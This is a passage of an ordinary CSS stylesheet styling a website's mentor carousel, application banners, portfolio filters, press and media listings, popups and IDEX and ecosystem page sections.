  text-align: center;
}
.Super-charger-wrapper .our-mentors li img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  border-radius: 100%;
}
.Super-charger-wrapper .our-mentors li .name {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding: 30px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 700;
}
.Super-charger-wrapper .our-mentors .box {
  width: 100%;
  height: auto;
  text-align: center;
}
.Super-charger-wrapper .our-mentors .box img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  border-radius: 100%;
}
.Super-charger-wrapper .our-mentors .box .name {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding: 30px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 700;
}
.Super-charger-wrapper .our-mentors .swiper-button-next, .Super-charger-wrapper .our-mentors .swiper-button-prev {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1, .Super-charger-wrapper .our-mentors .swiper-button-prev1 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev1:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev1 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev1:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .our-mentors .swiper-button-next3, .Super-charger-wrapper .our-mentors .swiper-button-prev3 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev3:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev3 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev3:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .our-mentors .swiper-button-next4, .Super-charger-wrapper .our-mentors .swiper-button-prev4 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev4:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev4 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev4:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .who-can-apply {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f2f2f2;
}
.Super-charger-wrapper .who-can-apply .container {
  max-width: 920px;
}
.Super-charger-wrapper .who-can-apply ul {
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .who-can-apply li {
  padding: 0;
  margin: 30px 0;
  list-style-type: none;
  line-height: 35px;
}
.Super-charger-wrapper .who-can-apply li::before {
  content: "";
  width: 29px;
  height: 28px;
  background: url(./images/listicon.png) 0 0;
  display: block;
  float: left;
  margin-right: 10px;
}
.Super-charger-wrapper .applybottom {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  color: #fff;
}
.Super-charger-wrapper .applybottom a {
  text-decoration: none;
}
.Super-charger-wrapper .applybottom h2, .Super-charger-wrapper .applybottom p {
  color: #fff;
}
.Super-charger-wrapper .applybottom .container {
  max-width: 980px;
}
.Super-charger-wrapper .applybottom .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.Super-charger-wrapper .applybottom .btn:hover {
  background: #676a6a;
  color: #fff;
}

.coLABSsec1 {
  width: 100%;
  height: auto;
  clear: both;
  background: url(./images/coolbg1.jpg);
  padding: 60px 0;
  clear: both;
}
.coLABSsec1 a {
  text-decoration: none;
}
.coLABSsec1 h2 {
  font-size: 30px;
  line-height: 32px;
  padding-top: 20px;
  margin-bottom: 5px;
}
.coLABSsec1 .btn {
  width: auto;
  height: auto;
  float: right;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  font-weight: 700;
  display: inline-block;
  border-radius: 50px;
}
.coLABSsec1 .btn:hover {
  background: #676a6a;
  color: #fff;
}
.coLABSsec1 h2 {
  width: auto;
  float: left;
  color: #fff;
}

.applybottom {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  color: #fff;
}
.applybottom a {
  text-decoration: none;
}
.applybottom h2, .applybottom p {
  color: #fff;
}
.applybottom .container {
  max-width: 980px;
}
.applybottom .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.applybottom .btn:hover {
  background: #676a6a;
  color: #fff;
}
.applybottom strong {
  color: #fff;
}

.pd-bottom {
  padding-bottom: 160px !important;
}

.coLABS-innovative {
  width: 100%;
  height: auto;
  clear: both;
  margin-bottom: 50px;
  padding: 115px 0;
  color: #fff;
  background: url(./images/coLABSbg-1.jpg);
}
.coLABS-innovative a {
  text-decoration: none;
}
.coLABS-innovative .container {
  max-width: 1100px;
}
.coLABS-innovative ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.coLABS-innovative li {
  width: 48%;
  height: auto;
  float: left;
  height: auto;
  padding: 0;
  margin: 0 1% 80px 1%;
  list-style-type: none;
}
.coLABS-innovative li .icon {
  width: 25%;
  height: auto;
  float: left;
  display: block;
}
.coLABS-innovative li .icon img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
}
.coLABS-innovative li .details {
  width: 70%;
  height: auto;
  float: right;
  display: block;
}
.coLABS-innovative li h3 {
  font-size: 22px;
  line-height: 30px;
  color: #6ee146;
  margin-bottom: 10px;
}
.coLABS-innovative li p {
  color: #fff;
  font-weight: 300;
}
.coLABS-innovative li:nth-child(2n+1) {
  clear: left;
}
.coLABS-innovative .bottomsec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 65px;
  border-top: solid 1px #585858;
}
.coLABS-innovative p {
  color: #fff;
}

.scrollbar-outer {
  height: 300px;
}

.scroll-pane {
  height: 300px;
}

.li-profile-container {
  width: 97% !important;
}

.portfolio-page {
  width: 100%;
  height: auto;
  clear: both;
}
.portfolio-page a {
  text-decoration: none;
}
.portfolio-page .container {
  position: relative;
}
.portfolio-page .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -205px;
  bottom: -45px;
  z-index: 20;
}
.portfolio-page .buble5 {
  width: 70px;
  height: 70px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -273px;
  bottom: 7px;
  z-index: 20px;
}
.portfolio-page .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -106px;
  bottom: 90px;
}
.portfolio-page .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -178px;
  bottom: 82px;
}
.portfolio-page .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -197px;
  bottom: 108px;
}
.portfolio-page .left-sec {
  width: 23%;
  height: auto;
  float: left;
  padding: 45px 0;
}
.portfolio-page .left-sec h2 {
  font-size: 18px;
  line-height: 20px;
  color: #328f17;
  font-weight: 400;
  margin-bottom: 5px;
}
.portfolio-page .left-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 40px 0 0 0;
}
.portfolio-page .left-sec li {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0;
  margin: 5px 0 0 0;
  list-style-type: none;
  display: inline-block;
}
.portfolio-page .left-sec h3 {
  font-size: 18px;
  line-height: 20px;
  color: #2c2f33;
  font-weight: 700;
  padding-left: 22px;
}
.portfolio-page .left-sec label {
  font-size: 14px;
  line-height: 16px;
  color: #585858;
}
.portfolio-page .right-sec {
  width: 77%;
  height: auto;
  float: left;
  background: #f4f4f4;
  padding: 30px 15px 30px 20px;
}
.portfolio-page .right-sec .scrollbar-outer {
  height: auto;
  max-height: 1000px;
}
.portfolio-page .right-sec .scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #e6e1e1 !important;
}
.portfolio-page .right-sec ul {
  padding: 0;
  margin: 0;
}
.portfolio-page .right-sec li {
  padding: 0;
  margin: 0;
  list-style-type: none;
  float: left;
}
.portfolio-page .right-sec .tag1 {
  width: 100%;
  height: auto;
}
.portfolio-page .right-sec .tag1 li {
  width: auto;
  height: auto;
  padding: 0;
  margin: 1.5%;
  background: #fff;
  border: solid 1px #e7e7e7;
  border-radius: 100px;
}
.portfolio-page .right-sec .tag1 .fltr {
  width: auto;
  height: auto;
  display: inline-block;
  padding: 15px 0 15px 25px;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  float: left;
}
.portfolio-page .right-sec .tag1 .close {
  width: 15px;
  height: 15px;
  cursor: pointer;
  background: #6fe233;
  font-size: 8px;
  line-height: 16px;
  text-align: center;
  color: #fff;
  float: left;
  display: block;
  margin: 15px;
  border-radius: 100%;
}
.portfolio-page .right-sec .tag1 .close:hover {
  background: red;
}
.portfolio-page .right-sec .tag2 {
  width: 100%;
  height: auto;
  clear: both;
}
.portfolio-page .right-sec .tag2 .outer-ar .blg-item h2 {
  font-size: 20px;
  line-height: 22px;
  font-weight: 400;
}
.portfolio-page .right-sec .tag2 li {
  width: 30%;
  height: 285px;
  background: #fff;
  float: left;
  margin: 1.5%;
  border: solid 1px #e7e7e7;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.portfolio-page .right-sec .tag2 li .content {
  width: 100%;
  height: auto;
  padding: 10px;
}
.portfolio-page .right-sec .tag2 li .logo {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #f6f6f6;
  margin-bottom: 10px;
  padding-bottom: 5px;
}
.portfolio-page .right-sec .tag2 li .logo img {
  width: auto;
  max-width: 100%;
  height: 80px;
  display: block;
}
.portfolio-page .right-sec .tag2 li .flag {
  width: 40px;
  height: 40px;
  border: solid 1px #e7e7e7;
  -webkit-border-radius: 100%;
  margin-bottom: 15px;
  border-radius: 100%;
  text-align: center;
  line-height: 36px;
}
.portfolio-page .right-sec .tag2 li .flag img {
  width: auto;
  max-width: 70%;
  display: inline-block;
  vertical-align: middle;
}
.portfolio-page .right-sec .tag2 li p {
  font-size: 14px;
  line-height: 22px;
}
.portfolio-page .right-sec .tag2 li h3 {
  font-size: 18px;
  line-height: 22px;
  color: #2c2f33;
  font-weight: 500;
  text-transform: uppercase;
  width: 100%;
  clear: both;
  margin: 10px 0;
}
.portfolio-page .right-sec .tag2 li:hover {
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
          box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
}
.portfolio-page .right-sec .press-release-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0 2%;
}
.portfolio-page .right-sec .press-release-sec .title-sec {
  width: 100%;
  height: auto;
  color: #2c2f33;
  font-weight: 500;
  padding-top: 30px;
}
.portfolio-page .right-sec .press-release-sec .press {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.portfolio-page .right-sec .press-release-sec .press li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  border: solid 1px #e7e7e7;
  padding: 0;
  margin: 20px 0 0 0;
  font-size: 15px;
  line-height: 18px;
  color: #2c2f33;
  border-radius: 5px;
}
.portfolio-page .right-sec .press-release-sec .press li .content {
  width: 100%;
  height: auto;
  display: block;
  padding: 20px;
}
.portfolio-page .right-sec .press-release-sec .press li a {
  color: #2c2f33;
}
.portfolio-page .right-sec .press-release-sec .press li:hover {
  border: solid 1px #6fe233;
}
.portfolio-page .right-sec .press-release-sec .press li .date {
  width: 100%;
  height: auto;
  display: block;
}
.portfolio-page .right-sec .press-release-sec .press li .date::before {
  width: 100%;
  height: auto;
  display: none;
  font-weight: 500;
  content: "Date";
  margin-bottom: 5px;
}
.portfolio-page .right-sec .press-release-sec .press li .detail {
  width: 100%;
  height: auto;
  display: block;
}
.portfolio-page .right-sec .press-release-sec .press li .detail::before {
  width: 100%;
  height: auto;
  display: none;
  font-weight: 500;
  content: "Press Release Subject";
  margin-bottom: 5px;
  margin-top: 20px;
}
.portfolio-page .right-sec .media-coverage-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0 2%;
}
.portfolio-page .right-sec .media-coverage-sec ul {
  width: 95%;
  height: auto;
  padding: 0;
  margin: auto;
}
.portfolio-page .right-sec .media-coverage-sec ul li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  border: solid 1px #e7e7e7;
  padding: 0;
  margin: 20px 0 0 0;
  font-size: 15px;
  line-height: 18px;
  color: #2c2f33;
  border-radius: 5px;
}
.portfolio-page .right-sec .media-coverage-sec ul li a {
  color: #2c2f33;
}
.portfolio-page .right-sec .media-coverage-sec ul li:hover {
  border: solid 1px #6fe233;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left {
  background: #fff;
  height: 160px;
  text-align: center;
  line-height: 160px;
  position: relative;
  border-radius: 5px;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left img {
  width: auto;
  max-width: 90%;
  height: auto;
  max-height: 160px;
  display: inline-block;
  vertical-align: middle;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left .date-sec {
  width: auto;
  height: auto;
  display: inline-block;
  font-weight: 600;
  padding: 10px;
  background: #6fe233;
  font-size: 12px;
  line-height: 12px;
  color: #fff;
  text-transform: uppercase;
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 10;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content {
  width: 100%;
  height: auto;
  padding: 10px;
  display: block;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content h3 {
  font-size: 17px;
  line-height: 22px;
  color: #3b3b3b;
  text-transform: inherit;
  font-weight: 600;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content p {
  font-size: 15px;
  line-height: 22px;
  color: #434343;
}
.portfolio-page .right-sec .media-coverage-sec .pager-sec {
  width: 100%;
  height: auto;
  clear: both;
  margin: 50px 0;
}
.portfolio-page .right-sec .media-coverage-sec .pager-sec ul {
  padding: 0;
  margin: 0;
  width: 100%;
  height: auto;
}
.mfp-close-btn-in .mfp-close {
  background: #6fe233;
  width: 30px;
  height: 30px;
  margin: 5px;
  opacity: 1 !important;
  font-size: 20px;
  line-height: 30px;
  text-align: center;
  color: #fff;
  border-radius: 100%;
  padding: 0 !important;
}
.mfp-close-btn-in .mfp-close:hover {
  background: red;
}

.white-popup {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 1000px;
  margin: 0 auto;
  border: solid 1px #dbdbdb;
}
.white-popup .content {
  width: 100%;
  height: auto;
  padding: 10px;
}
.white-popup .logo {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #f6f6f6;
  margin-bottom: 10px;
  padding-bottom: 5px;
}
.white-popup .logo img {
  width: auto;
  height: 80px;
  max-width: 100%;
  display: block;
}
.white-popup .flag {
  width: 40px;
  height: 40px;
  border: solid 1px #e7e7e7;
  border-radius: 100%;
  text-align: center;
  line-height: 36px;
}
.white-popup .flag img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
}
.white-popup p {
  font-size: 14px;
  line-height: 22px;
}
.white-popup h3 {
  font-size: 18px;
  line-height: 22px;
  color: #2c2f33;
  font-weight: 500;
  text-transform: uppercase;
  width: 100%;
  clear: both;
  margin: 10px 0;
}
.white-popup h3 span {
  font-size: 12px;
  border-left: solid 1px #000;
  padding-left: 10px;
  margin-left: 10px;
}
.white-popup h4 {
  font-size: 14px;
  line-height: 18px;
  color: #585858;
  font-style: italic;
}

.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.bottom-nav {
  width: 100%;
  height: auto;
  position: relative;
  background: #fff;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  z-index: 1000;
}
.bottom-nav a {
  text-decoration: none;
}
.bottom-nav ul {
  padding: 0;
  margin: 0;
}
.bottom-nav li {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.bottom-nav li.active a {
  color: #fff !important;
  background: #71bf4c !important;
}
.bottom-nav nav {
  width: 100%;
  height: auto;
  text-align: center;
}
.bottom-nav nav li {
  width: auto;
  height: auto;
  float: none;
  display: inline-block;
  position: relative;
  font-size: 15px;
  line-height: 15px;
  color: #3b3b3b;
  font-weight: 500;
}
.bottom-nav nav li a {
  color: #3b3b3b;
  padding: 18px;
  display: block;
  background: #fff;
  text-transform: uppercase;
}
.bottom-nav nav li a:hover {
  color: #71bf4c;
}

.page-template-template-edlab .hdr, .page-template-template-tales .hdr, .page-template-template-wow-Sakhi .hdr, .page-template-template-gmc-calibrator .hdr, .page-template-template-idexglobal-fellowship .hdr, .page-template-template-ecosystem .hdr, .page-template-template-colab .hdr {
  position: relative !important;
}

.IDEX-page {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec01 {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 80px 0;
  text-align: center;
  color: #fff;
}
.IDEX-page .sec01 p {
  color: #fff;
}
.IDEX-page .sec01 a {
  color: #121518;
  border-bottom: solid 1px #000;
}
.IDEX-page .sec02 {
  width: 100%;
  height: auto;
  padding: 150px 0;
}
.IDEX-page .sec02 .pic {
  width: 100%;
  height: auto;
}
.IDEX-page .sec02 .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.IDEX-page .sec02 h2 {
  text-align: center;
  margin-bottom: 60px;
}
.IDEX-page .videosec {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .videosec .bbl2 {
  width: 146px;
  position: absolute;
  top: 15px;
  left: -44px;
}
.IDEX-page .videosec .bbl03 {
  width: 146px;
  position: absolute;
  top: 65px;
  right: -95px;
}
.IDEX-page .videosec .container {
  position: relative;
}
.IDEX-page .videosec .col-md-6 {
  margin: 30px 0;
}
.IDEX-page .videosec h2 {
  margin-bottom: 0;
  text-align: center;
}
.IDEX-page .videosec .video {
  width: 100%;
  height: auto;
  position: relative;
  opacity: 1;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.IDEX-page .videosec .video img {
  width: 100%;
  height: auto;
  display: block;
}
.IDEX-page .videosec .video .bottom-sec {
  width: 100%;
  height: 166px;
  margin-top: -85px;
  background-size: cover !important;
  background: url(./images/video-bottom.png) top center;
  position: relative;
  z-index: 10;
}
.IDEX-page .videosec .video .bottom-sec h3 {
  width: 90%;
  padding: 10px 5%;
  font-size: 16px;
  line-height: 20px;
  color: #2c2f33;
  text-align: right;
  font-weight: 700;
  position: absolute;
  left: 0;
  bottom: 30px;
}
.IDEX-page .videosec .video .play {
  width: 98px;
  height: 51px;
  background: url(./images/playbtn.png) 0 0;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -49px 0 0 -25px;
  z-index: 10;
  display: block;
}
.IDEX-page .videosec .video:hover {
  opacity: 0.8;
}
.IDEX-page .sec03 {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding: 150px 0;
}
.IDEX-page .sec03 .container {
  position: relative;
}
.IDEX-page .sec03 .bbl02 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  left: -165px;
}
.IDEX-page .sec03 h2 {
  margin-bottom: 20px;
}
.IDEX-page .sec03 .tag2 {
  height: auto;
  text-align: left;
}
.IDEX-page .sec03 .tag2 .col-md-4 {
  margin: 30px 0;
}
.IDEX-page .sec03 .tag2 .icon {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec03 .tag2 .icon img {
  width: auto;
  max-height: 100%;
  height: auto;
}
.IDEX-page .sec03 .bottomsec {
  width: 100%;
  height: auto;
  border: solid 1px #e6e6e6;
  padding: 10px 5px;
}
.IDEX-page .sec03 .bottomsec p {
  margin-bottom: 0;
  color: #000;
}
.IDEX-page .sec03 .bottomsec h3 {
  margin-bottom: 0;
  font-weight: 700;
}
.IDEX-page .Scholarships {
  width: 100%;
  color: #fff;
  height: auto;
  clear: both;
  padding: 150px 0;
  background: url(./images/idexbg1.jpg) top center;
}
.IDEX-page .Scholarships h2, .IDEX-page .Scholarships h3, .IDEX-page .Scholarships p, .IDEX-page .Scholarships li {
  color: #fff;
}
.IDEX-page .Scholarships .tag01 {
  text-align: center;
}
.IDEX-page .Scholarships .tag01 .container {
  max-width: 880px;
}
.IDEX-page .Scholarships .tag02 .col-md-6 {
  margin: 30px 0;
}
.IDEX-page .Scholarships .tag02 .box {
  width: 98%;
  height: auto;
  min-height: 535px;
  border: solid 2px #71bf4c;
  display: block;
  padding: 40px;
  border-radius: 5px;
}
.IDEX-page .Scholarships .tag02 .box p {
  line-height: 38px;
}
.IDEX-page .Scholarships .tag02 .box h3 {
  margin-bottom: 40px;
}
.IDEX-page .Scholarships .tag02 .col-md-6:nth-child(2n+2) .box {
  float: right;
}
.IDEX-page .Scholarships .bottomsec {
  width: 100%;
  height: auto;
  padding-top: 70px;
  text-align: center;
  clear: both;
}
.IDEX-page .Scholarships .bottomsec p {
  font-size: 24px;
  line-height: 38px;
}
.IDEX-page .Scholarships .bottomsec p a {
  color: #71bf4c;
}
.IDEX-page .Scholarships .bottomsec .container {
  max-width: 810px;
}
.IDEX-page .sec04 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 105px;
}
.IDEX-page .sec04 .tag01 {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #ededed;
  text-align: center;
  padding-bottom: 50px;
}
.IDEX-page .sec04 .tag01 .container {
  position: relative;
  max-width: 970px;
  position: relative;
}
.IDEX-page .sec04 .tag01 .container .bbl02 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  left: -130px;
}
.IDEX-page .sec04 .tag01 .container .bbl03 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  right: -130px;
}
.IDEX-page .sec04 .tag01 h2 {
  margin-bottom: 20px;
}
.IDEX-page .sec04 .tag02 {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec04 .tag02 .container {
  position: relative;
  max-width: 1040px;
}
.IDEX-page .sec04 .tag02 .container::before {
  width: 2px;
  height: 100%;
  display: block;
  border-right: solid 1px #ededed;
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  margin-left: -1px;
}
.IDEX-page .sec04 .tag02 .left {
  width: 50%;
  height: auto;
  float: left;
  padding-bottom: 30px;
}
.IDEX-page .sec04 .tag02 .right {
  width: 50%;
  height: auto;
  float: left;
  padding-left: 5%;
  padding-bottom: 30px;
}
.IDEX-page .sec04 .tag02 h3 {
  color: #2c2f33;
  font-weight: 700;
  padding: 50px 0;
  text-align: center;
  position: relative;
}
.IDEX-page .sec04 .tag02 h3::before {
  width: 200%;
  height: 2px;
  border-bottom: solid 1px #ededed;
  content: "";
  display: block;
  position: absolute;
  left: -100%;
  bottom: 0;
}
.IDEX-page .sec04 .tag02 h3::after {
  width: 200%;
  height: 2px;
  border-bottom: solid 1px #ededed;
  content: "";
  display: block;
  position: absolute;
  right: -100%;
  bottom: 0;
}
.IDEX-page .sec04 .tag02 ul {
  padding: 0;
  margin: 0;
}
.IDEX-page .sec04 .tag02 li {
  width: 100%;
  height: auto;
  padding: 25px 50px;
  float: left;
  list-style-type: none;
  background: url(./images/listicon.png) 0 30px no-repeat;
}

.ecosystem-page .sec1 {
  width: 100%;
  height: auto;
}
.ecosystem-page .sec1 .container {
  max-width: 1110px;
  position: relative;
}
.ecosystem-page .sec02 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 80px 0;
  text-align: center;
  position: relative;
}
.ecosystem-page .sec02 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -445px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -370px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -310px;
  z-index: 20;
}
.ecosystem-page .sec02 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -310px;
  z-index: 10;
}
.ecosystem-page .sec02 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -258px;
  z-index: 10;
}
.ecosystem-page .sec02 .container {
  max-width: 870px;
  position: relative;
}
.ecosystem-page .sec02 .bbl02 {
  width: 157px;
  position: absolute;
  top: -120px;
  right: 15%;
}
.ecosystem-page .sec02 .tag01 {
  position: relative;
}
.ecosystem-page .sec02 .tag01::before {
  width: 225px;
  height: 225px;
  content: "";
  position: absolute;
  background-size: cover;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -80px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.ecosystem-page .sec02 .icon {
  width: 100%;
  height: auto;
  text-align: center;
  margin-bottom: 45px;
}
.ecosystem-page .sec02 .icon img {
  width: auto;
  height: auto;
  display: inline-block;
}
.ecosystem-page .sec02 .objectives {
  padding-top: 100px;
  text-align: center;
  position: relative;
}
.ecosystem-page .sec02 .objectives::before {
  width: 100%;
  height: auto;
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 15%;
  opacity: 0.5;
  content: "Ecosystem";
  font-size: 200px;
  line-height: 200px;
  color: #f2f2f2;
  font-weight: 700;
}
.ecosystem-page .sec02 .objectives .cnt {
  width: 100%;
  max-width: 320px;
  height: auto;
  display: inline-block;
  position: relative;
  z-index: 20;
}
.ecosystem-page .partners-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #f2f2f2;
  padding: 160px 0;
}
.ecosystem-page .partners-sec h2 {
  text-align: center;
}
.ecosystem-page .partners-sec .gallery-sec {
